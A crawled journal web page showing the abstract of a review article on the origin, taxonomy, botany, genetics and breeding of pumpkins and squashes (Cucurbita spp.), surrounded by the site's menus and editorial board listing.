

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mail.journalcra.com/article/origin-distribution-taxonomy-botanical-description-genetics-genetic-diversity-and-breeding
body_size: 55849
content:

  <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
  <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
    <head>
      <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/article/origin-distribution-taxonomy-botanical-description-genetics-genetic-diversity-and-breeding" />
<link rel="shortlink" href="/node/20640" />
      <title>Origin, distribution, taxonomy, botanical description, genetics, genetic diversity, and breeding of pumpkins and squashes (cucurbita spp.) | International Journal of Current Research</title>
      <link type="text/css" rel="stylesheet" href="https://mail.journalcra.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://mail.journalcra.com/sites/default/files/css/css_mCTyF_8_svnZzHcpIUANct53tsKA4ExYIFlU-WtoCXw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://mail.journalcra.com/sites/default/files/css/css_6SsJyWY__EZ8LjSS2TnICqCp5pU8NJOEAD8d7mmq-dc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://mail.journalcra.com/sites/default/files/css/css_WWshaQNW218dhI5ZWrxRgZbSUu0AhFTEKw8p6cw3eTo.css" media="all" />
      <script type="text/javascript" src="https://mail.journalcra.com/sites/default/files/js/js_tm1gahPj5RurExr4Zj4GdGvvL7W4-u6_XRVeEsXyp3Q.js"></script>
<script type="text/javascript" src="https://mail.journalcra.com/sites/default/files/js/js_45JniWrXrY8q8AEVIV6GFupI5scizolw-FrujytMgiY.js"></script>
<script type="text/javascript" src="https://mail.journalcra.com/sites/default/files/js/js_2KlXA4Z5El1IQFVPxDN1aX5mIoMSFWGv3vwsP77K9yk.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"ijcr","theme_token":"S_AcWLC8HjqsFfnRSvJ_e4xURreOT59ZaaGJaI0jkd0","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/all\/modules\/nice_menus\/js\/superfish.js":1,"sites\/all\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/all\/themes\/ijcr\/css\/style.css":1}},"nice_menus_options":{"delay":800,"speed":"slow"}});
//--><!]]>
</script>
    </head>
    <body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-20640 node-type-article">
            
<div id="wrapper">
  <!-- Header Starts -->
  <div id="header">
        <!-- logo START -->
                  <div id="logocontainer">
            <a href="/" title="Home"><img src="https://mail.journalcra.com/sites/default/files/IJCR2023%20copy.png" alt="Home" /></a>
          </div>
                <!-- logo Ends -->       

    <!-- Top Header Starts -->
          <div id="header-content">
              <div class="region region-header">
      <div id="block-views-top-image-block" class="block block-views">

      
  <div class="content">
    <div class="view view-top-image view-id-top_image view-display-id-block view-dom-id-756c62b1c563a9180771476addb2a004">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/styles/top_image/public/top-image/123_0.jpg?itok=Wp4yXWFI" width="295" height="140" alt="" /></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>
        <!-- Top Header Ends -->

  </div>
  <!-- Header Ends -->

  <div style="clear:both;"> </div>

  <!-- navigation START -->
  <div id="navigation" class="clearfix">
          <div id="mainmenu">
              <div class="region region-mainmenu">
      <div id="block-nice-menus-1" class="block block-nice-menus">

      
  <div class="content">
    <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-219 menu-path-journalcracom- first odd "><a href="http://journalcra.com/" title="">Home</a></li>
<li class="menu-430 menu-path-node-2  even "><a href="/about-journal">About us</a></li>
<li class="menu-440 menu-path-editorial-board  odd "><a href="/editorial-board" title="">EDITORIAL BOARD</a></li>
<li class="menu-438 menu-path-journalcracom-instructions-authors  even "><a href="http://www.journalcra.com/instructions-authors" title="">INSTRUCTION TO AUTHOR</a></li>
<li class="menu-431 menu-path-current-issue  odd "><a href="/current-issue" title="">Current Issue</a></li>
<li class="menu-432 menuparent  menu-path-past-issue  even "><a href="/past-issue" title="">Archive</a><ul><li class="menu-634 menu-path-sjournalcracom-monthly-archive-202511 first odd "><a href="https://journalcra.com/monthly-archive/202511" title="">November, 2025</a></li>
<li class="menu-633 menu-path-sjournalcracom-monthly-archive-202510  even "><a href="https://journalcra.com/monthly-archive/202510" title="">October, 2025</a></li>
<li class="menu-632 menu-path-sjournalcracom-monthly-archive-202509  odd "><a href="https://journalcra.com/monthly-archive/202509" title="">September, 2025</a></li>
<li class="menu-631 menu-path-sjournalcracom-monthly-archive-202508  even "><a href="https://journalcra.com/monthly-archive/202508" title="">August, 2025</a></li>
<li class="menu-630 menu-path-sjournalcracom-monthly-archive-202507  odd "><a href="https://journalcra.com/monthly-archive/202507" title="">July, 2025</a></li>
<li class="menu-629 menu-path-journalcracom-monthly-archive-202506  even "><a href="http://journalcra.com/monthly-archive/202506" title="">June, 2025</a></li>
<li class="menu-627 menu-path-journalcracom-monthly-archive-202505  odd "><a href="http://journalcra.com/monthly-archive/202505" title="">May, 2025</a></li>
<li class="menu-626 menu-path-archive-202504  even "><a href="/archive/202504" title="">April, 2025</a></li>
<li class="menu-625 menu-path-archive-202503  odd "><a href="/archive/202503" title="">March, 2025</a></li>
<li class="menu-624 menu-path-archive-202502  even "><a href="/archive/202502" title="">February, 2025</a></li>
<li class="menu-623 menu-path-archive-202501  odd "><a href="/archive/202501" title="">January, 2025</a></li>
<li class="menu-622 menu-path-monthly-archive-202412  even "><a href="/monthly-archive/202412" title="">December, 2024</a></li>
<li class="menu-621 menu-path-monthly-archive-202411  odd "><a href="/monthly-archive/202411" title="">November, 2024</a></li>
<li class="menu-620 menu-path-monthly-archive-202410  even "><a href="/monthly-archive/202410" title="">Ocotber, 2024</a></li>
<li class="menu-619 menu-path-monthly-archive-202409  odd "><a href="/monthly-archive/202409" title="">September, 2024</a></li>
<li class="menu-618 menu-path-monthly-archive-202408  even "><a href="/monthly-archive/202408" title="">August, 2024</a></li>
<li class="menu-617 menu-path-journalcracom-monthly-archive-202407  odd "><a href="http://journalcra.com/monthly-archive/202407" title="">July 2024</a></li>
<li class="menu-616 menu-path-monthly-archive-202406  even "><a href="/monthly-archive/202406" title="">June 2024</a></li>
<li class="menu-615 menu-path-monthly-archive-202405  odd "><a href="/monthly-archive/202405" title="">May 2024</a></li>
<li class="menu-614 menu-path-journalcracom-monthly-archive-202404  even "><a href="http://journalcra.com/monthly-archive/202404" title="">April 2024</a></li>
<li class="menu-613 menu-path-journalcracom-monthly-archive-202403  odd "><a href="http://journalcra.com/monthly-archive/202403" title="">March 2024</a></li>
<li class="menu-612 menu-path-journalcracom-monthly-archive-202402  even "><a href="http://journalcra.com/monthly-archive/202402" title="">February 2024</a></li>
<li class="menu-611 menu-path-journalcracom-monthly-archive-202401  odd "><a href="http://journalcra.com/monthly-archive/202401" title="">January 2024</a></li>
<li class="menu-610 menu-path-archive-202312  even "><a href="/archive/202312" title="">December 2023</a></li>
<li class="menu-609 menu-path-archive-202311  odd "><a href="/archive/202311" title="">November, 2023</a></li>
<li class="menu-608 menu-path-monthly-archive-202310  even "><a href="/monthly-archive/202310" title="">October 2023</a></li>
<li class="menu-607 menu-path-archive-202309  odd "><a href="/archive/202309" title="">September 2023</a></li>
<li class="menu-606 menu-path-archive-202308  even "><a href="/archive/202308" title="">August 2023</a></li>
<li class="menu-605 menu-path-archive-202307  odd "><a href="/archive/202307" title="">July 2023</a></li>
<li class="menu-604 menu-path-archive-202306  even "><a href="/archive/202306" title="">June 2023</a></li>
<li class="menu-603 menu-path-archive-202305  odd "><a href="/archive/202305" title="">May 2023</a></li>
<li class="menu-602 menu-path-archive-202304  even "><a href="/archive/202304" title="">April 2023</a></li>
<li class="menu-600 menu-path-archive-202303  odd "><a href="/archive/202303" title="">March 2023</a></li>
<li class="menu-599 menu-path-archive-202302  even "><a href="/archive/202302" title="">February 2023</a></li>
<li class="menu-598 menu-path-archive-202301  odd "><a href="/archive/202301" title="">January 2023</a></li>
<li class="menu-597 menu-path-journalcracom-current-issue  even "><a href="http://journalcra.com/current-issue" title="">December 2022</a></li>
<li class="menu-596 menu-path-archive-202211  odd "><a href="/archive/202211" title="">November 2022</a></li>
<li class="menu-594 menu-path-archive-202210  even "><a href="/archive/202210" title="">October 2022</a></li>
<li class="menu-593 menu-path-archive-202209  odd "><a href="/archive/202209" title="">September 2022</a></li>
<li class="menu-592 menu-path-monthly-archive-202208  even "><a href="/monthly-archive/202208" title="">August 2022</a></li>
<li class="menu-591 menu-path-archive-202207  odd "><a href="/archive/202207" title="">July 2022</a></li>
<li class="menu-590 menu-path-archive-202206  even "><a href="/archive/202206" title="">June 2022</a></li>
<li class="menu-589 menu-path-monthly-archive-202205  odd "><a href="/monthly-archive/202205" title="">May 2022</a></li>
<li class="menu-588 menu-path-archive-202204  even "><a href="/archive/202204" title="">April 2022</a></li>
<li class="menu-586 menuparent  menu-path-archive-202203  odd "><a href="/archive/202203" title="">March 2022</a><ul><li class="menu-587 menu-path-archive-202203 first odd last"><a href="/archive/202203" title="">March 2022</a></li>
</ul></li>
<li class="menu-585 menu-path-archive-202202  even "><a href="/archive/202202" title="">February 2022</a></li>
<li class="menu-584 menu-path-archive-202201  odd "><a href="/archive/202201" title="">January 2022</a></li>
<li class="menu-583 menu-path-archive-202112  even "><a href="/archive/202112" title="">December 2021</a></li>
<li class="menu-582 menu-path-archive-202111  odd "><a href="/archive/202111" title="">November, 2021</a></li>
<li class="menu-581 menu-path-archive-202110  even "><a href="/archive/202110" title="">October, 2021</a></li>
<li class="menu-580 menu-path-archive-202109  odd "><a href="/archive/202109" title="">September, 2021</a></li>
<li class="menu-579 menu-path-archive-202108  even "><a href="/archive/202108" title="">August, 2021</a></li>
<li class="menu-578 menu-path-archive-202107  odd "><a href="/archive/202107" title="">July, 2021</a></li>
<li class="menu-576 menu-path-journalcracom-monthly-archive-202106  even "><a href="http://www.journalcra.com/monthly-archive/202106" title="">June, 2021</a></li>
<li class="menu-570 menu-path-archive-202105  odd "><a href="/archive/202105" title="">May, 2021</a></li>
<li class="menu-571 menu-path-monthly-archive-202104  even "><a href="/monthly-archive/202104" title="">April 2021</a></li>
<li class="menu-572 menu-path-monthly-archive-202103  odd "><a href="/monthly-archive/202103" title="">March 2021</a></li>
<li class="menu-573 menu-path-monthly-archive-202102  even "><a href="/monthly-archive/202102" title="">February 2021</a></li>
<li class="menu-574 menu-path-monthly-archive-202101  odd last"><a href="/monthly-archive/202101" title="">January 2021</a></li>
</ul></li>
<li class="menu-433 menuparent  menu-path-node-4  odd "><a href="/submit-article" title="">Submit Article</a><ul><li class="menu-569 menu-path-journalcracom-c2a0call-papers-2021-international-journal-currentc2a0-research first odd last"><a href="http://www.journalcra.com/%C2%A0call-papers-2021-international-journal-current%C2%A0-research" title="">CALL FOR PAPERS 2022</a></li>
</ul></li>
<li class="menu-434 menu-path-journalcracom-publication-certificate  even "><a href="http://www.journalcra.com/publication-certificate" title="">Certificate</a></li>
<li class="menu-435 menu-path-node-5  odd "><a href="/reviewers-form" title="">Reviewers Form</a></li>
<li class="menu-437 menu-path-node-3  even last"><a href="/contact-us" title="">Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
      </div>
  <!-- navigation Ends -->
    
  <div style="clear:both;"> </div>
  
  <div id="container">

          <div id="leftside">
              <div class="region region-sidebar-first">
      <div id="block-block-1" class="block block-block">

        <h2 >Categories</h2>
    
  <div class="content">
    <ul>
<li><a href="http://www.journalcra.com/indexing-abstracting">Indexing &amp; Abstracting</a></li>
<li><a href="http://www.journalcra.com/editorial-board">Editorial Board</a></li>
<li><a href="http://www.journalcra.com/submit-article">Submit Manuscript</a></li>
<li><a href="http://www.journalcra.com/instructions-authors">Instruction to Author</a></li>
<li><a href="http://www.journalcra.com/current-issue">Current Issue</a></li>
<li><a href="http://www.journalcra.com/past-issue">Past Issues</a></li>
<li><a href="https://journalcra.com/call-papers-january-2026">Call for papers/January 2026</a></li>
<li><a href="http://www.journalcra.com/ethics-and-malpractice">Ethics and Malpractice</a></li>
<li><a href="http://www.journalcra.com/conflict-interest-peer-reviewed-journals">Conflict of Interest Statement</a></li>
<li><a href="http://www.journalcra.com/statement-informed-consent">Statement of Informed Consent</a></li>
<li><a href="http://www.journalcra.com/final-proof-corrections-and-submission">Final Proof Correction and Submission</a></li>
<li><a href="http://www.journalcra.com/publishing-ethics">Publication Ethics</a></li>
<li><a href="http://www.journalcra.com/peer-review-process">Peer review process</a></li>
<li><a href="https://journalcra.com/cover-images-december-2025">Cover images - November- 2025</a></li>
<li><a href="http://www.journalcra.com/quick-response-contact-us">Quick Response - Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-11" class="block block-block">

        <h2 >CERTIFICATE</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/publication-certificate"><img alt="" height="188" src="/sites/default/files/2025new.jpg" width="255" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-2" class="block block-block">

        <h2 >Author Information</h2>
    
  <div class="content">
    <ul>
<li><a href="/sites/default/files/Copyright%20Form-1.pdf">Copyright Form</a></li>
<li><a href="http://www.journalcra.com/reviewers-form">Join Editor &amp; Peer Reviewers</a></li>
<li><a href="http://www.journalcra.com/submit-article">Paper Submission</a></li>
<li><a href="http://www.journalcra.com/international-journal-current-research-impact-factor">Impact Factor</a></li>
<li><a href="http://www.journalcra.com/peer-review-process-0">Policy of Screening</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-9" class="block block-block">

        <h2 >IMPACT FACTOR 2021</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/international-journal-current-research-impact-factor"><img alt="" height="187" src="/sites/default/files/2271-2021%20%20000000.jpeg" width="265" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-3" class="block block-block">

        <h2 >Subject Area</h2>
    
  <div class="content">
    <ul>
<li>Life Sciences / Biology</li>
<li>Architecture / Building Management</li>
<li>Asian Studies</li>
<li>Business &amp; Management</li>
<li>Chemistry</li>
<li>Computer Science</li>
<li>Economics &amp; Finance</li>
<li>Engineering / Acoustics</li>
<li>Environmental Science</li>
<li>Agricultural Sciences</li>
<li>Pharmaceutical Sciences</li>
<li>General Sciences</li>
<li>Materials Science</li>
<li>Mathematics</li>
<li>Medicine</li>
<li>Nanotechnology &amp; Nanoscience</li>
<li>Nonlinear Science</li>
<li>Chaos &amp; Dynamical Systems</li>
<li>Physics</li>
<li>Social Sciences &amp; Humanities</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-4" class="block block-block">

        <h2 >Why Us? &gt;&gt;</h2>
    
  <div class="content">
    <ul>
<li>Open Access</li>
<li>Peer Reviewed</li>
<li>Rapid Publication</li>
<li>Life time hosting</li>
<li>Free promotion service</li>
<li>Free indexing service</li>
<li>More citations</li>
<li>Search engine friendly</li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
    <div id="contentmiddle"> <!--contentmiddle starts-->

      
      
      <h1 class="page-title">Origin, distribution, taxonomy, botanical description, genetics, genetic diversity, and breeding of pumpkins and squashes (cucurbita spp.)</h1>                        
            <div class="region region-content">
      <div id="block-system-main" class="block block-system">

      
  <div class="content">
                        <span property="dc:title" content="Origin, distribution, taxonomy, botanical description, genetics, genetic diversity, and breeding of pumpkins and squashes (cucurbita spp.)" class="rdf-meta element-hidden"></span>    
      
  
  <div class="content node-article">
    <div class="field field-name-field-author field-type-text field-label-inline clearfix"><div class="field-label">Author:&nbsp;</div><div class="field-items"><div class="field-item even">Swamy, K.R.M.</div></div></div><div class="field field-name-field-subject-area field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Subject Area:&nbsp;</div><div class="field-items"><div class="field-item even">Life Sciences</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-above"><div class="field-label">Abstract:&nbsp;</div><div class="field-items"><div class="field-item even" property="content:encoded"><p>Pumpkins and squash are the edible fruits of four of the five cultivated species of the genus Cucurbita. Although the terms ‘pumpkin’ and ‘squash’ are often used interchangeably, the former is derived from the Latin word pepo and implies a large, round fruit, whereas the latter is derived from the native North American word asq, plural asquash, for a fruit eaten raw or immature. References to pumpkins date back many centuries. The name pumpkin originated from the Greek word for "large melon" which is "pepon." "Pepon" was nasalized by the French into "pompon." The English changed "pompon" to "Pumpion." Shakespeare referred to the "pumpion" in his Merry Wives of Windsor. American colonists changed "pumpion" into "pumpkin." The "pumpkin" is referred to in The Legend of Sleepy Hollow, Peter, Peter, Pumpkin Eater and Cinderella. Pumpkin and squash (Cucurbita L. spp.), collectively, are a major vegetable crop and are grown in almost all regions, from cool temperate to tropical. Generally, the edible Cucurbita fruit that are round or nearly round are referred to as pumpkins and those that are nonround are referred to as squash. Although Cucurbita plants and fruit are grown for various reasons, most often they are grown for human consumption of their entire young fruit or mature fruit flesh. The genus Cucurbita incorporating pumpkin, squashes or vegetable marrows is the most economically valuable genus of this family with 27 species, five of which (C. moschata, C. pepo, C. maxima, C. mixta, C. ficifolia) are cultivated all over the tropical and sub-tropical world. The edible portion of the fruit, botanically called ‘pepo’, is a pericarp with a very little portion of the mesocarp. Both mature and immature stages of the fruits are used as vegetable. The flesh is delicious when stewed, boiled or baked. The average nutritive value of pumpkin (2.68) is higher than brinjal (2.41), tomato (2.09) and cucumber (1.69) mainly because of high stored carbohydrate (mainly glucose) and carotenoids (74% β - carotene) along with a moderate quantity of ascorbic, nicotinic, pantothenic and folic acids and different minerals. Fully matured fruits, apart from utilization as a cooked vegetable can be used in preparing sweets, candy or fermented into beverages. Delicate sweet items like “halwa”, other sweets and jams are prepared from the meshed flesh of fully matured fruit. Pulp is also mixed with tomato in the preparation of sauce and ketchup. In this review article origin, distribution, taxonomy, botanical description, genetics, genetic diversity, and breeding of pumpkins (Cucurbita spp.) are discussed.</p>
</div></div></div><div class="field field-name-field-pdf-file field-type-file field-label-above"><div class="field-label">PDF file:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://mail.journalcra.com/sites/default/files/issue-pdf/44265.pdf" type="application/pdf; length=1917998">44265.pdf</a></span></div></div></div><div class="field field-name-field-doi field-type-link-field field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://www.journalcra.com/article/origin-distribution-taxonomy-botanical-description-genetics-genetic-diversity-and-breeding">DOI: https://doi.org/10.24941/ijcr.44265.11.2022</a></div></div></div>  </div>

      <div>
          </div>
  
        </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->

    </div> <!-- /#contentmiddle -->

          <div id="rightside">
              <div class="region region-sidebar-second">
      <div id="block-block-18" class="block block-block">

        <h2 >ONLINE PAYPAL PAYMENT</h2>
    
  <div class="content">
    <div><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"><input name="cmd" type="hidden" value="_s-xclick" /> <input name="hosted_button_id" type="hidden" value="R5PP4J6A42C7A" /> <input alt="PayPal – The safer, easier way to pay online!" border="0" name="submit" src="https://www.paypalobjects.com/en_GB/i/btn/btn_paynowCC_LG.gif" type="image" /> <img alt="" border="0" height="4" src="https://www.paypalobjects.com/en_GB/i/scr/pixel.gif" width="4" /></form></div>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-19" class="block block-block">

        <h2 >IJMCE RECOMMENDATION</h2>
    
  <div class="content">
    <p><img alt="" height="150" src="/sites/default/files/icmje.png" width="265" /></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-views-monthly-archive-block" class="block block-views">

        <h2 >Monthly archive</h2>
    
  <div class="content">
    <div class="view view-monthly-archive view-id-monthly_archive view-display-id-block view-dom-id-dbd9bf1d024cd06ce98757f21b34e92c">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/monthly-archive/202512">December 2025</a>
          </li>
      <li><a href="/monthly-archive/202511">November 2025</a>
          </li>
      <li><a href="/monthly-archive/202510">October 2025</a>
          </li>
      <li><a href="/monthly-archive/202509">September 2025</a>
          </li>
      <li><a href="/monthly-archive/202508">August 2025</a>
          </li>
      <li><a href="/monthly-archive/202507">July 2025</a>
          </li>
      <li><a href="/monthly-archive/202506">June 2025</a>
          </li>
      <li><a href="/monthly-archive/202505">May 2025</a>
          </li>
      <li><a href="/monthly-archive/202504">April 2025</a>
          </li>
      <li><a href="/monthly-archive/202503">March 2025</a>
          </li>
      <li><a href="/monthly-archive/202502">February 2025</a>
          </li>
      <li><a href="/monthly-archive/202501">January 2025</a>
          </li>
      <li><a href="/monthly-archive/202412">December 2024</a>
          </li>
      <li><a href="/monthly-archive/202411">November 2024</a>
          </li>
      <li><a href="/monthly-archive/202410">October 2024</a>
          </li>
      <li><a href="/monthly-archive/202409">September 2024</a>
          </li>
      <li><a href="/monthly-archive/202408">August 2024</a>
          </li>
      <li><a href="/monthly-archive/202407">July 2024</a>
          </li>
      <li><a href="/monthly-archive/202406">June 2024</a>
          </li>
      <li><a href="/monthly-archive/202405">May 2024</a>
          </li>
      <li><a href="/monthly-archive/202404">April 2024</a>
          </li>
      <li><a href="/monthly-archive/202403">March 2024</a>
          </li>
      <li><a href="/monthly-archive/202402">February 2024</a>
          </li>
      <li><a href="/monthly-archive/202401">January 2024</a>
          </li>
      <li><a href="/monthly-archive/202312">December 2023</a>
          </li>
      <li><a href="/monthly-archive/202311">November 2023</a>
          </li>
      <li><a href="/monthly-archive/202310">October 2023</a>
          </li>
      <li><a href="/monthly-archive/202309">September 2023</a>
          </li>
      <li><a href="/monthly-archive/202308">August 2023</a>
          </li>
      <li><a href="/monthly-archive/202307">July 2023</a>
          </li>
    </ul>
</div>
    </div>
  
      <div class="item-list"><ul class="pager"><li class="pager-previous first">&nbsp;</li>
<li class="pager-current">1 of 7</li>
<li class="pager-next last"><a href="/article/origin-distribution-taxonomy-botanical-description-genetics-genetic-diversity-and-breeding?page=1">››</a></li>
</ul></div>  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
<div id="block-block-5" class="block block-block">

        <h2 >Advantages of IJCR</h2>
    
  <div class="content">
    <ul>
<li>Rapid Publishing</li>
<li>Professional publishing practices</li>
<li>Indexing in leading database</li>
<li>High level of citation</li>
<li>High Qualitiy reader base</li>
<li>High level author suport</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-10" class="block block-block">

        <h2 >Plagiarism Detection</h2>
    
  <div class="content">
    <p><span style="font-family:arial; font-size:12px"><span style="color:#000000; font-size:12px">IJCR is following an instant policy on rejection those received papers with plagiarism rate of </span><span style="color:#ff0000; font-size:12px"><strong>more than 20%</strong></span><span style="color:#000000; font-size:12px">. So, All of authors and contributors must check their papers before submission to making assurance of following our anti-plagiarism policies.</span></span></p>
<p> </p>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
  </div>

  <div class="clear"></div>

  <div id="bottom_author">
            <div id="bottom_author">      <div class="region region-corres-author">
      <div id="block-block-15" class="block block-block">

        <h2 >EDITORIAL BOARD</h2>
    
  <div class="content">
    <marquee behavior="scroll" direction="left" onmouseover="this.stop();" onmouseout="this.start();" height="250px" scrollamount="2">
<div class="view view-editorial-board view-id-editorial_board view-display-id-block view-dom-id-08e4000e3b02ec881d7c2e3a6dfb19cd">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/ma.jpg" width="186" height="206" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">MIEZAN Essou Koffi Benjamin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Côte d’Ivoire</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Govind%20Simun.jpg" width="186" height="208" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Govindaiah Simuni</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> USA</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/smmmmmmmmm.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr.  Swamy KRM</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20abdul%20Hannan%20copy_0.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Abdul Hannan A.M.S</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia.</div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/xxxxxxxxxxxxxx.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Luai Farhan Zghair</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Hasan%20Ali%20Abed%20Al-Zu%E2%80%99bi.jpg%20Jordanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Hasan Ali Abed Al-Zu’bi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Jordanian</div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Fredrick%20OJIJA%2C%20Tanzanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Fredrick OJIJA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Tanzanian</div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Firuza%20M.%20Tursunkhodjaeva%2C%20Uzbekistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Firuza M. Tursunkhodjaeva</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Uzbekistan</div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Faraz%20Ahmed%20Farooqi%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Faraz Ahmed Farooqi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
